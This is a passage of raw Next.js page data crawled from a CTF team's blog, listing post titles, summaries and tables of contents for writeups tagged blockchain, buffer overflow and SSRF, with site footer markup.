bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":["yanhu"]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"BSidesTLV 2022 CTF â€“ Code is Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":[{"@type":"Person","name":"Y4nhu1"}]}}],"title":"Blockchain"}],null],"segment":"__PAGE__?{\"tag\":\"blockchain\"}"},"styles":[]}],"segment":["tag","blockchain","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/buffer-overflow?_rsc=6pn5m
body_size: 4093
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","buffer-overflow","d"],{"children":["__PAGE__?{\"tag\":\"buffer-overflow\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"buffer overflow | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/buffer-overflow"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/buffer-overflow/feed.xml"}],["$","meta","7",{"property":"og:title","content":"buffer overflow | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI buffer-overflow tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/buffer-overflow"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"buffer overflow | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI buffer-overflow tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","buffer-overflow","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"TSJCTF 2022 â€“ bacteria","date":"2022-03-02T00:00:00.000Z","tags":["Pwn","TSJCTF 2022","Shell","Buffer Overflow"],"draft":false,"summary":"Buffer overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/tree/master/writeup/2022/TSJ-CTF-2022/bacteria","type":"Blog","readingTime":{"text":"19 min read","minutes":18.7,"time":1122000,"words":3740},"slug":"tsjctf-2022/bacteria","path":"blog/tsjctf-2022/bacteria","filePath":"blog/tsjctf-2022/bacteria.mdx","toc":[{"value":"bacteria","url":"#bacteria","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Stack pivot","url":"#stage-1-stack-pivot","depth":3},{"value":"Stage 2: Fake address and structure of Elf64_Sym","url":"#stage-2-fake-address-and-structure-of-elf64_sym","depth":3},{"value":"Stage 3: Fake address and structure of Elf64_Rela","url":"#stage-3-fake-address-and-structure-of-elf64_rela","depth":3},{"value":"Stage 4. Fake address and structure of STRTAB","url":"#stage-4-fake-address-and-structure-of-strtab","depth":3},{"value":"Stage 5. Conduct ret2dlresolve & Leak libc address","url":"#stage-5-conduct-ret2dlresolve--leak-libc-address","depth":3},{"value":"Stage 6. Get shell","url":"#stage-6-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"TSJCTF 2022 â€“ bacteria","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Buffer overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/tsjctf-2022/bacteria","author":["johnathan"]}}],"title":"buffer overflow"}],null],"segment":"__PAGE__?{\"tag\":\"buffer-overflow\"}"},"styles":[]}],"segment":["tag","buffer-overflow","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/ssrf?_rsc=6pn5m
body_size: 3689
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","ssrf","d"],{"children":["__PAGE__?{\"tag\":\"ssrf\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
